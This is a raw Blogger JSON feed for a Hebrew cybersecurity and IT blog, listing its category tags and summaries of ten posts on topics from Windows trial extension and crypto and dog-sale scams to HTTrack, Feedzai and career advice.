הבקרה"},{"term":"סלולר"},{"term":"Android"},{"term":"Anonymous"},{"term":"Bash"},{"term":"Bitcoin"},{"term":"Brute-Force"},{"term":"Decoder"},{"term":"Exploits"},{"term":"Microsoft"},{"term":"Mobile"},{"term":"Proxy"},{"term":"Spider"},{"term":"TOR"},{"term":"Windows"},{"term":"ביטקוין"},{"term":"חלקי המחשב"},{"term":"כלי תחקור"},{"term":"מטבעות מבוזרים"},{"term":"פורנזיקס"},{"term":"฿"}],"title":{"type":"text","$t":"Omegaton - Fabio Lior Rahamim"},"subtitle":{"type":"html","$t":"החומר המוצג באתר הינו חומר לימודי! כל שימוש אחר במידע הינו באחריות המשתמש בלבד!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.omegaton.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"104"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.omegaton.com/feeds/posts/summary?max-results=10&alt=json-in-script&start-index=1&callback=jQuery21305599839309408312_1769271887400&_=1769271887402
body_size: 6530
content:
// API callback
jQuery21305599839309408312_1769271887400({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-160181185953615647"},"updated":{"$t":"2025-04-07T03:33:07.179+03:00"},"category":[{"term":"SOC"},{"term":"הונאות"},{"term":"כלים"},{"term":"מערכות הפעלה"},{"term":"תשתיתי"},{"term":"ביקורות"},{"term":"האקינג"},{"term":"מדריכים"},{"term":"מודיעין"},{"term":"אפליקטיבי"},{"term":"CheatSheet"},{"term":"Hacking Tool"},{"term":"Hacking"},{"term":"מובייל"},{"term":"מערכות הגנה"},{"term":"Linux"},{"term":"Metasploit"},{"term":"משחקים"},{"term":"עבודה"},{"term":"Cyber"},{"term":"CTF"},{"term":"Code"},{"term":"Meterpreter"},{"term":"אתגרים"},{"term":"CLI"},{"term":"Darknet"},{"term":"Msfvenom"},{"term":"Payload"},{"term":"Scanner"},{"term":"Web Hacking"},{"term":"דארקנט"},{"term":"לינוקס"},{"term":"פישינג"},{"term":"Ternimal"},{"term":"אנדרואיד"},{"term":"חקירה"},{"term":"מידע מקדים"},{"term":"מרכז הבקרה"},{"term":"סלולר"},{"term":"Android"},{"term":"Anonymous"},{"term":"Bash"},{"term":"Bitcoin"},{"term":"Brute-Force"},{"term":"Decoder"},{"term":"Exploits"},{"term":"Microsoft"},{"term":"Mobile"},{"term":"Proxy"},{"term":"Spider"},{"term":"TOR"},{"term":"Windows"},{"term":"ביטקוין"},{"term":"חלקי המחשב"},{"term":"כלי תחקור"},{"term":"מטבעות מבוזרים"},{"term":"פורנזיקס"},{"term":"฿"}],"title":{"type":"text","$t":"Omegaton - Fabio Lior Rahamim"},"subtitle":{"type":"html","$t":"החומר המוצג באתר הינו חומר לימודי! כל שימוש אחר במידע הינו באחריות המשתמש בלבד!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.omegaton.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"104"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-4495244720372892591"},"published":{"$t":"2024-02-17T17:12:00.009+02:00"},"updated":{"$t":"2024-02-17T17:20:04.496+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"מערכות הפעלה"}],"title":{"type":"text","$t":"הארכת תקופת הניסיון של מערכת ההפעלה"},"summary":{"type":"text","$t":"איך להאריך את תקופת הניסיון במערכת ההפעלה?חברת מיקרוסופט מאפשרת למשתמשי מערכת ההפעלה Windows להשתמש בה ללא רישיון לתקופה מוגבלת של כ-30 ימים, לאחר תקופת החסד הקצרה יחלו להופיע התראות וחלונות קופצים אודות הפעלת המוצר שמותקן.תקופת הניסיון לשימוש במוצר נחשבת לקצרה, אך ניתן להאריכה עד ל-240 ימים.איך עושים את זה?באמצעות פקודת slmgr.vbs המשמשת לניהול הרישיון במוצרי Windows של מיקרוסופט.פירושה של הפקודה"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4495244720372892591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4495244720372892591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2024\/02\/blog-post.html","title":"הארכת תקופת הניסיון של מערכת ההפעלה"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx1l_FlFPyGQ21-7TFb3Wbe5jT0X95_4iQ_oDR-HVwg4ZdBHvxTadkS6bdqGoeHFBP10_YXpcaNUqP17xAcLkrfKvBOOWNwzm7riWrszyFxLT6WlS-oa_5XWCjElT3Ft_kd7vck57tcEP8YNb3Nq84BXa3lUsE_KHVT1wfTetkvqLJnXS756gO-p6dJZk\/s72-w411-h231-c\/Windows.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-2273755259167809145"},"published":{"$t":"2023-08-19T09:34:00.002+03:00"},"updated":{"$t":"2023-08-19T09:52:44.585+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת Ivoryhash"},"summary":{"type":"text","$t":"נעים מאוד, הונאת קריפטו חדשה בשם IvoryHashמדובר בהונאה שבה מציעים למשתמש לבצע כרייה של מטבע באמצעות פלטפורמת ענן שמבטיחה החזר שעתי של הכסף שהושקע, עמלה על כתיבת משוב חיובי על החברה באתרים שונים וכמובן עמלה שעתית על כל צירוף של חבר חדש שמשקיע כסף (הונאת פירמידה בשילוב של Exit Scam).מתוך 10,300 פידבקים, 90 אחוז מהם חיוביים (74 אחוז - 5 כוכבים, 16 אחוז - 4 כוכבים)https:\/\/www.trustpilot.com\/review\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/2273755259167809145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/2273755259167809145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2023\/08\/ivoryhash.html","title":"הונאת Ivoryhash"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0SDfjM7bJG6OfgTngPIP_i7IlXv_gK-FQDPd8PXKtAjDvynUBjcBzC2oRNUzetkHyhfKC4kyHVzAqB8DqjerRSuf2dSYimUNEul-SxRExOIDSIsRqjxKv76laoPPxo-z82I15Njcf-8hagANBob4Vgcw3sQ8mG-2Urj5280hoapSwopbPPkbIznixGNs\/s72-w628-h194-c\/Ivory%20Hash1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-3228626191276237474"},"published":{"$t":"2023-04-28T12:59:00.004+03:00"},"updated":{"$t":"2023-04-28T12:59:46.460+03:00"},"title":{"type":"text","$t":"תהליכי מערכת ההפעלה"},"summary":{"type":"text","$t":"\u0026nbsp;קובץ הרצה (Executable):\n\nקובץ מחשב המסתיים ב-exe, המכיל הוראות לביצוע\nמשימה או פעולה ספציפיים ומשמש להפעלה של יישומים במערכת ההפעלה Windows.\n\nניתן ליצור קבצי הרצה\nבשפות שונות כשהפופולריות ביותר הן: Java, C++, Python.\n\nהרצת הקובץ יכולה\nלהיעשות בדרכים שונות כשהנפוצה ביותר היא לחיצה כפולה עליו.\nלאחר הרצת הקובץ, מערכת ההפעלה טוענת אל הזיכרון את כל הנתונים הנדרשים על פי הוראות\nשונות שכתובות "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/3228626191276237474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/3228626191276237474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2023\/04\/blog-post.html","title":"תהליכי מערכת ההפעלה"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-3762685609678708433"},"published":{"$t":"2021-12-04T09:58:00.014+02:00"},"updated":{"$t":"2024-02-17T20:11:07.233+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"עבודה"}],"title":{"type":"text","$t":"הפגנת יכולות מנהיגות במקום העבודה"},"summary":{"type":"text","$t":"כושר מנהיגות היא יכולת המסייעת לעובד להוביל, להדריך ולעזור לאחרים להצליח ובכך לגרום לארגון להתקדם ולצמוח.איך ליצור סביבה מובילה?1. כדי להפיק מהצוות את הביצועים הטובים ביותר עלינו ליצור סביבה יוצרת וללכד את העובדים סביב המטרה העיקרית שהיא לא עוד סתם משימה או רווח כספי גדול.2. להסביר לעובדים שהעבודה שלנו היא חשובה ויכולה לשנות את חייהם של עובדים בארגון בפרט או אנשים בעולם בכלל.3. יש שתי סיבות "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/3762685609678708433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/3762685609678708433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2021\/12\/blog-post.html","title":"הפגנת יכולות מנהיגות במקום העבודה"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG9Zv8FJdWBZ7LbTXufopWWELXnP5Fgk3jmWc5EkF9_s0tMmZpNLXz-6zAyZXJBwNLDDyRT6yGmaxb-fwu7pBl-0UqjKEUgWen1KDU_kMRzCLi5xdvRKSPT3KRFrJgdSjTMXs_iVSgdQY\/s72-c\/%25D7%259E%25D7%25A0%25D7%2594%25D7%2599%25D7%2592%25D7%2595%25D7%25AA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-4526028670026223498"},"published":{"$t":"2021-11-02T13:57:00.004+02:00"},"updated":{"$t":"2021-11-02T13:58:55.049+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SOC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"מערכות הגנה"}],"title":{"type":"text","$t":"מערכת למניעת הונאה Feedzai"},"summary":{"type":"text","$t":"פידזאי היא חברת מדע הנתונים העוסקת בפיתוח תוכנה לניתוח נתונים ולזיהוי הונאות בתחום המסחר הפיננסי.מטרת החברה היא לספק פתרונות לניתוח נתונים ובאמצעות למידת מכונה לזהות הונאות בזמן אמת, לאתר עסקאות חשודות ולצמצם סיכונים פוטנציאלים.מטה החברה הראשי ממוקם בעמק הסיליקון, סן פרנסיסקו, ארצות הברית.חברת פידזאי נוסדה על ידי נונו סבסטיאו (Nuno Sebastião) פדרו ביזארו (Pedro Bizarro) ופאולו מרקס (Paulo Marques"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4526028670026223498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4526028670026223498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2021\/11\/feedzai.html","title":"מערכת למניעת הונאה Feedzai"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcAzDUVA2vt2AAF3w2OSXdGjQIDKaT9XRAFoRx_vcSuhjnsTh5FXZAigSelrxPCFk0QcbBUnIWdc3UbKhYtkjb0JMiZrGaV3sIfBbwtd3RgqLn6Gsd8VKoae-T1gF7QZJIeeR3ZiWPgkc\/s72-c\/feedzai.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-4225828626891460237"},"published":{"$t":"2021-02-19T14:29:00.004+02:00"},"updated":{"$t":"2021-02-19T14:30:31.205+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"עבודה"}],"title":{"type":"text","$t":"כיצד לשווק את עצמך בלינקדאין?"},"summary":{"type":"text","$t":"1. הוסיפו תמונה ברורה של עצמכם מחייכים.2. כתבו את שמכם המלא באנגלית והקפידו על אותיות ראשונות גדולות.* במידה והינכם רוצים לייצג דף עסקי, אל תפתחו פרופיל יעודי לזה והשתמשו בעמוד עסקי בדומה לפייסבוק.3. הוסיפו מידע מקדים על עצמך.4. הוסיפו את מקומות העבודה הקודמים שלכם ופרטו ככל האפשר.5. הוסיפו את מוסדות הלימוד בהם למדתם, כולל קורסים, הסמכות וכו'.6. הוסיפו את רשימת המיומנויות שלכם.7. הוסיפו פרויקטים "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4225828626891460237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4225828626891460237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2020\/06\/blog-post.html","title":"כיצד לשווק את עצמך בלינקדאין?"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiygsPBTJ22n6yuzVPl68HGdXQwn23wNpIDm4agzrifqGjiFU5Dc8vskrrPsYZo5wZfDeWEs56_YeN-Aqzx5UbTdvHGuORaRbbW6hor1ENynB2Xom_l0hqQ80DavTsQImU-RMxU_hc8PU4\/s72-c\/people-4009327_1280.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-1833524160396821010"},"published":{"$t":"2021-02-13T17:09:00.001+02:00"},"updated":{"$t":"2021-02-13T17:09:16.633+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"הונאות"}],"title":{"type":"text","$t":"הונאת הכלבים"},"summary":{"type":"text","$t":"הונאת היא פופולרית מאוד וצוברת תאוצה ברשתות החברתיות, הנוכלים יוצרים חשבונות פקטיבים ומפרסמים מודעות של מסירה או מכירת כלבים במחירים נמוכים מאוד.ברוב המודעות, מדובר על כלבי פומרניין יקרים שקשה מאוד להשיג אך גם כלבי תקיפה וגזעים אחרים.דפוס הפעולה פשוט מאוד, הנוכלים מפרסמים מודעות ומחכים לקורבנות, כאשר מגיע אחד כזה הם מספרים לו על המבצע ומבקשים ממנו לשלם מקדמה כדי לקבל את ההתעודות ואישורי השילוח "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/1833524160396821010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/1833524160396821010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2021\/02\/blog-post.html","title":"הונאת הכלבים"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE-B2fTmNsz4O0U122T3Vo8PtDeTqioEkTfnMhqMeE8RRew9SHzeJpnfKql4L3KRCdbv1num3aQE8T-JWd4CaRsjn9gKR-pU5zukow2l_d8dnYUNjmvIP0wLrGf7jgax8Xuags4QhGijw\/s72-c\/dog-4415649_1920.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-4797148300156668105"},"published":{"$t":"2020-10-05T12:30:00.042+03:00"},"updated":{"$t":"2023-05-16T20:25:18.654+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SOC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"כלים"},{"scheme":"http://www.blogger.com/atom/ns#","term":"פישינג"}],"title":{"type":"text","$t":"מדריך לשימוש בתוכנת HTTrack"},"summary":{"type":"text","$t":"\u0026nbsp;מידע על התוכנה - HTTrack\n\nתוכנה לסריקת אתרים באופן ידני או אוטומטי,\nהמאפשרת להוריד את כל הדפים באתר או משאב שנבחר לצורך ניתוח, זיהוי ספריות נסתרות,\nקבצים המכילים מידע רגיש, או לצורך איסוף מידע על שרת האינטרנט המארח את האתר.\n\nמלבד השימוש הסטנדרטי לסריקת רשתות, ניתן\nלהשתמש בתוכנה על מנת ליצור גיבויים של אתר האינטרנט שברצוננו לסרוק.\n\nתוקפים עשויים להשתמש בתוכנה זו על מנת ליצור\nעותק של האתר "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4797148300156668105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/4797148300156668105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2020\/10\/httrack.html","title":"מדריך לשימוש בתוכנת HTTrack"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjJ2Zr_9nT8bxu2sysjSYbtAdaapQUGyOtr-Ysjdsrux7OpHqXYj4Vdntd-YrIpOSUQb1bRQK77wtXSqsd3EEtQ7Hr23ELdjsRY1Z1fPhJj__Kh9ipO8e3okFsvvoyEe-852QchGqI1RHocEoJhbBC01nWWgtHFmklq0_tzB15ybLJsLJm5BSM8002\/s72-w783-h124-c\/Picture1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-2988222562432505715"},"published":{"$t":"2020-05-24T22:15:00.186+03:00"},"updated":{"$t":"2024-02-17T17:19:22.438+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"חלקי המחשב"},{"scheme":"http://www.blogger.com/atom/ns#","term":"מערכות הפעלה"}],"title":{"type":"text","$t":"הכרת חלקי המחשב"},"summary":{"type":"text","$t":"הקדמה\n\nמחשבים\nנמצאים בכל מקום וכולם משתמשים בהם (במכוניות שלנו, במטבחים, בסלון, בחנויות\nובמקומות העבודה שלנו). \n\nהם\nמשמשים לתקשורת, למשחקים ואף להקלה על משימות יומיומיות (במידה ויודעים להשתמש בהם\nלצורך כך).\n\n\nמערכת מחשב\n\nמהי מערכת מחשוב?\n\nמערכת\nמחשוב היא מערכת שלמה, פונקציונליות הכוללת חומרה ותוכנה.\n\nהמחשב\nמקבל נתונים (קלט), מעבד את הנתונים (תהליך), מייצר מידע המבוסס על הנתונים (פלט)\nולבסוף "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/2988222562432505715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/2988222562432505715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2020\/05\/blog-post_24.html","title":"הכרת חלקי המחשב"}],"author":[{"name":{"$t":"פאביו ליאור רחמים"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02148635379097113216"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir3ssAe_YboTGr_6nXkksHpowSe-k0VAqpdlsNnFwRrRiohd-wCfsDSaUtR1z92tY8VxMnWbuMKqUrcFpQ29DvMJ4FAGNTX7TwdI5N_z8u6erddIIJScRbRFiZXbg66Sc\/s113\/22102525.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0lBWVOy7QGPwnrp1KVCsf64Me3iYHwebuSsXTEJS0Q4f4iqAjqXnByIneoS-F9TSFxhomgcgBYqBWudYX-LH_o_rzz4drSR4tAyQ76UJoi67E87ovNCXH3qnfbYR6n3bc4Y4eF420Rb-kieu0tSYyKPzQImTjVhoU9jNLWlaQEbvXLmdtg_R1GWIZ\/s72-c\/Picture2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-160181185953615647.post-1383198797925939817"},"published":{"$t":"2020-05-13T15:49:00.060+03:00"},"updated":{"$t":"2023-05-14T16:28:31.573+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SOC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"כלי תחקור"},{"scheme":"http://www.blogger.com/atom/ns#","term":"מרכז הבקרה"}],"title":{"type":"text","$t":"כלי להעשרת מידע - Domain Hosting View"},"summary":{"type":"text","$t":"\u0026nbsp;Domain Hosting View היא תוכנה חינמית שפותחה על ידי חברת NirSoft ומטרתה לסייע לאנליסט בהעשרה ואיסוף מידע על כתובות IP, דומיינים ושרתי אירוח אתרים.מאפייני התוכנה:1. איסוף מידע על כתובות IP, שרתים, רשומות DNS ועוד.2. ניתוח יחידי או מרובה של דומיינים.3. ייצוא המידע שנאסף בפורמטים שונים: XML, CSV, HTML.ניתן להוריד את התוכנה דרך הקישור הבא (אינה דורשת התקנה):https:\/\/www.nirsoft.net\/utils\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/1383198797925939817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/160181185953615647\/posts\/default\/1383198797925939817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.omegaton.com\/2020\/05\/domain-hosting-view.html","title":"כלי להעשרת מידע - Domain Hosting View"}],"author":[{"name":{"$t":"פאביו ליאור 